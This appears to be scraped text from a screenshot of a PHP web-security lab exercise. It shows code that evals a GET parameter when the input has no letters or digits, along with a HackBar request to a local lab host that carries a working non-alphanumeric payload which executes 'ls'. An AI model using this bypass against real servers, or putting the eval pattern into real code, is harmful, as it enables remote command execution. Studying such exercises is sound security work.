 if(!preg_match('/[a-z0-9_]/is',$_GET['cmd'])) {
eval($_GET['cmd']);
} 1.php 2.php 3.php 4.php flag.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.248.130:18082/class11/2.php?cmd=?><?=`{${~"%a0%b8%ba%ab"}[%a0]}`?>&%a0=ls
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All